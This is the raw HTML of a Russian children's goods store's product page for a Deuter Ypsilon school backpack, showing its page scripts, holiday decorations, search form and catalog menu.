

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/shkolnye-rancy-i-ryukzaki/deuter/deuter-80223-7309/
body_size: 22806
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/1998/REC-html40-19980424/loose.dtd">
<html>
<head>
<title>Купить школьный рюкзак Deuter 80223-7309 Ypsilon Серо-синяя клетка в магазине Минипони</title>
<meta name="keywords" content="Deuter Ypsilon Серо-синяя клетка, рюкзак Deuter Ypsilon Серо-синяя клетка, школьный рюкзак Deuter Ypsilon Серо-синяя клетка, 80223-7309, Ypsilon 80223-7309">
<meta name="Description" content="Купить школьный рюкзак Deuter 80223-7309 Ypsilon Серо-синяя клетка в интернет-магазине Minipony.ru. +7 (499) 390-03-11">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<link rel="icon" href="//www.minipony.ru/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="//www.minipony.ru/favicon.ico" type="image/x-icon"><LINK href="/css/style_v3.css?20190606" rel="stylesheet" title="StyleSheet" type="text/css">
<META content="text/html; charset=windows-1251" http-equiv="Content-Type">
<META NAME="robots" CONTENT="INDEX,FOLLOW">

<script src="/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="//static.itmatrix.ru/js/itmatrix/DialogBox/dialogbox-0.01.js"></script>

<script type="text/javascript" src="/js/script.js"></script>
<script type="text/javascript" src="/js/multiprice_view.js?2021_2"></script>
<script type="text/javascript" src="/js/add_to_basket.js"></script>
<script type="text/javascript" src="/js/supply_notification.js"></script>

<script type="text/javascript" src="/js/callback.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105278607-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105278607-1');
  gtag('event', 'page_view', { 'send_to': 'UA-105278607-1' });
</script>

<!-- Новогоднее оформление -->
<link rel="stylesheet" href="/files/NewYear/style.css">
<script src="/files/NewYear/script.js" defer></script>
<!-- Новогоднее оформление -->

<meta name="google-site-verification" content="Sk_kpzIfYzMwSRPiSIIfb9JTu1lu-WjVw-ycmiHexbs" />

<!-- подтверждение yandex.ru -->
<meta name="yandex-verification" content="608104f8c8735ae3" />

<!-- подтверждение mail.ru -->
<meta name='wmail-verification' content='749982d1b7aa393b1575daa30c082e3d' />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>	
<script>
$(function(){
	var hash = window.location.hash;
	var url = unescape(window.location.href);
	var reg = /[?&]{1,1}(yclid|ymclid)=[^&#]*/i;
	var newUrl = '';
	var curPath = window.location.pathname;
	
	if(hash.length)
		url = url.replace(hash, '');
	
	if(!reg.test(url))
	{
		if
		(
			//Пути участвующие в добавлении метки YCLID
			curPath.indexOf('/catalog/') != -1 ||
			curPath.indexOf('/catalog2/') != -1
		)
		{
			newUrl = url;
			newUrl += ((url.indexOf('?') == -1) ? '?' : '&')+'yclid=0'+hash;
		}
	}
	
	if(newUrl.length)
		location.href = newUrl;	
});
</script>

<!--[if IE]><link href="/css/ie.css" rel="stylesheet" media="all" /><![endif]-->
<!--[if lte IE 7]><link href="/css/ie67.css" rel="stylesheet" media="all" /><![endif]-->
<script type="text/javascript" src="/js/jquery-1.7.min.js"></script>
<script type="text/javascript" src="/js/left_menu.js"></script>

<link rel="stylesheet" href="/css/fancybox.css" type="text/css" media="screen">
<script type="text/javascript" src="/js/fancybox.js"></script>
<script type="text/javascript" src="/js/regular_customer_popup.js"></script>
<!-- #26551 <script type="text/javascript">document.ondragstart = test; document.onselectstart = test; document.oncontextmenu = test; function test() { return false } </script>-->
</head>

<body class="fixed_bg">
 <!-- новогодняя мотня 2.1 -->
<div class="b-page_newyear">
    <div class="b-page__content">
        <i class="b-head-decor">
      <i class="b-head-decor__inner b-head-decor__inner_n1">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="0"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="7"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="8"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        </i>
            <i class="b-head-decor__inner b-head-decor__inner_n2">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="9"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="10"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="11"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="12"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="13"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="14"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="15"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="16"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="17"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n3">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="18"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="19"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="20"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="21"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="22"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="23"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="24"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="25"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="26"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n4">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="27"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="28"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="29"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="30"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="31"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="32"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="33"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="34"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="35"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n5">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="0"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="7"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="8"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n6">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="9"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="10"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="11"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="12"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="13"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="14"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="15"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="16"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="17"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
            <i class="b-head-decor__inner b-head-decor__inner_n7">
        <div class="b-ball b-ball_n1 b-ball_bounce" data-note="18"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n2 b-ball_bounce" data-note="19"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n3 b-ball_bounce" data-note="20"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n4 b-ball_bounce" data-note="21"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n5 b-ball_bounce" data-note="22"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n6 b-ball_bounce" data-note="23"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n7 b-ball_bounce" data-note="24"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n8 b-ball_bounce" data-note="25"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_n9 b-ball_bounce" data-note="26"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i1"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i2"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i3"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i4"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i5"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
        <div class="b-ball b-ball_i6"><div class="b-ball__right"></div><div class="b-ball__i"></div></div>
      </i>
        </i>
    </div>
</div>
<!-- Новогоднее оформление -->

   
<!-- pcvector.net 
<script type="text/javascript" src="/templates/pcv/js/pcvector.js"></script>
 pcvector.net -->		

<!-- Снег на сайте -->
<script type="text/javascript">
imageDir = "https://www.minipony.ru/files/Snow/";
sflakesMax = 65;
sflakesMaxActive = 65;
svMaxX = 1;
svMaxY = 1;
ssnowStick = 1;
ssnowCollect = 0;
sfollowMouse = 1;
sflakeBottom = 0;
susePNG = 1;
sflakeTypes = 5;
sflakeWidth = 15;
sflakeHeight = 15;
</script>
<script type="text/javascript" src="https://www.minipony.ru/files/Snow/snow.js"></script>
<!-- Снег на сайте -->

<script type="text/javascript" src="https://points.boxberry.de/js/boxberry.js"></script>

<script type="text/javascript">
function callback_function(result){
result.name = encodeURIComponent(result.name);
let addres = result.address;
let period = result.period;
let str = "ПВЗ: " + addres;
document.getElementById('varinfo').innerHTML = str;
}
</script> 
	<table id="page_wrapper" cellspacing="0" cellpadding="0">
		<tr>
			<td class="header">
				<div class="rel">
					<a href="/"><img src="/images/logo.jpg" alt="Интернет-магазин детских товаров МиниПони" width="252" height="95" class="logo"></a>
					<a href="/cgi-bin/dsp.pl?cl=register&amp;event=edit_form" class="lk">Личный кабинет</a>
					<a href="#" class="callmehead feedbackcall" href="#" onmouseout="$('.callme_div').hide();" onmouseover="$('.callme_div').show();">Обратный звонок</a>
					
					
					<div class="grafik">
						<img src="[data-uri]" alt="">
					</div>
					<div class="cart"></div>
					
					<div class="top_search_form">
						<FORM action="/cgi-bin/dsp.pl" method="get">
							<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td>
										<INPUT class="text" id="search_string" size="10" name="search_string" value="ПОИСК" onFocus="if (value=='ПОИСК')value=''; focus()" onBlur="if (value=='')value='ПОИСК'" name="search_string" onclick="document.getElementById('search_string').value=''">
									</td>
									<td width="34">
										<INPUT type="hidden" value="simple" name="event"><INPUT type="hidden" value="search" name="cl">
										<input type="submit" value="ИСКАТЬ" class="but" style="width:74px; height:34px">
									</td>
								</tr>
							</table>
						</FORM>
					</div>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mainmenu">
						<tr>
							<td width="13"><img src="/images/menuleft.jpg" alt="" width="13" height="37"></td>
							<td class="mainmenutd">
								<a href="/" class="first">Главная</a>
								<a href="/articles/kontakty/">Контакты</a><a href="/articles/dostavka-i-oplata/">Доставка и оплата</a><a href="/articles/garantiya-i-vozvrat/">Гарантия и возврат</a><a href="/articles/podpishis-na-akcii/">Подпишись на акции!</a>
							</td>
							<td width="13"><img src="/images/menuright.jpg" alt="" width="13" height="37"></td>
						</tr>
					</table>
				</div>
			</td>
		</tr>
		<tr>
			<td valign="top" style="height:100%">
				<table width="100%" style="height:100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td class="left">
							<div class="catheader">
								Каталог товаров
							</div>
							<img src="/images/catheaderbottom.jpg" alt="" width="212" height="8" class="ie6margin">

	<div class="lcat">
			
				<div class="level1">
					<span class="open_icon active"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/nabory-pervoklasnika/">Наборы первокласника</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/kanctovary-dlya-shkoly/">Канцтовары для школы</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/karandashi/">Карандаши</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/karandashi/karandashi-cvetnye/">Карандаши цветные</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/karandashi/karandashi-chernografitovye/">Карандаши чернографитовые</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/kisti-stakanchiki/">Кисти, стаканчики</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/kraski/">Краски</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/kraski/akvarelnye-kraski/">Акварельные краски</a></div>
			
				<div class="level3"><A href="/kanctovary-dlya-shkoly/kraski/guash/">Гуашь</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/podstavki-dlya-knig/">Подставки для книг</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/podstavki-dlya-ruchek/">Подставки для ручек</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/tochilki/">Точилки</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/fartuki/">Фартуки для творчества</a></div>
			
				<div class="level2"><A href="/kanctovary-dlya-shkoly/flomastery/">Фломастеры</a></div>
			
				<div class="level2 level2end"><A href="/kanctovary-dlya-shkoly/cirkuli-gotovalni/">Циркули, готовальни</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/molodezhnye-ryukzaki/">Молодежные рюкзаки</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-dakine/">Рюкзаки Dakine</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-pelikan/">Рюкзаки Pelikan</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/">Рюкзаки Walker</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-ceo/">Серия CEO</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-liberty/">Серия Liberty</a></div>
			
				<div class="level3"><A href="/molodezhnye-ryukzaki/ryukzaki-walker/seriya-tramper/">Серия Tramper</a></div>
			
				<div class="level2"><A href="/molodezhnye-ryukzaki/ryukzaki-fastbreak/">Рюкзаки Fastbreak</a></div>
			
				<div class="level2 level2end"><A href="/molodezhnye-ryukzaki/ryukzaki-deuter/">Рюкзаки Deuter</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/sumki/">Сумки </a></div>
			
				<div class="level2"><A href="/sumki/dlya-biznesa/">Для бизнеса</a></div>
			
				<div class="level2"><A href="/sumki/dlya-otdyha/">Для города</a></div>
			
				<div class="level2"><A href="/sumki/dlya-puteshestviy/">Для путешествий</a></div>
			
				<div class="level2"><A href="/sumki/dlya-ucheby/">Для учебы</a></div>
			
				<div class="level2 level2end"><A href="/sumki/sprotivnye-herlitz/">Спротивные Herlitz</a></div>
			
				<div class="level1 cur">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/shkolnye-rancy-i-ryukzaki/">Школьные ранцы и рюкзаки</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/delune/">DeLune</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/delune/9-seriya/">9 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/delune/11-seriya/">11 серия</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/">DerDieDas</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex/">ErgoFlex</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-max/">ErgoFlex Max</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-superlight/">ErgoFlex Superlight</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/vario/">ErgoFlex Vario</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/ergoflex-xl/">ErgoFlex XL</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/lightweight-xs/">Lightweight XS</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/derdiedas/xlight/">XLight</a></div>
			
				<div class="level2 cur show_lev"><A href="/shkolnye-rancy-i-ryukzaki/deuter/">Deuter</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-graduate/">Deuter Graduate</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-onetwo/">Deuter OneTwo</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-srtike/">Deuter Srtike</a></div>
			
				<div class="level3 cur"><A href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-ypsilon/">Deuter Ypsilon</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/">Herlitz</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/herlitz-ultralight/">Herlitz Ultralight</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/midi-new/">Herlitz Midi New</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/herlitz/loop/">Herlitz Loop</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/ikon/">iKon</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/">MagTaller</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/ezzy-ii/">Ezzy II</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/fancy/">Fancy</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/j-flex/">J-FLEX</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/stoody/">Stoody</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/ezzy-iii/">Ezzy III</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/magtaller/boxi/">Boxi</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/mendoza/">Mendoza</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/mike-and-mar/">Mike&amp;Mar</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/mike-and-mar/seriya-1008/">Серия 1008</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/">Schneiders</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-basic/">Toolbag Basic</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-hutch/">Toolbag Hutch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-ix/">Toolbag IX</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-soft/">Toolbag Soft</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/schneiders/toolbag-x/">Toolbag X</a></div>
			
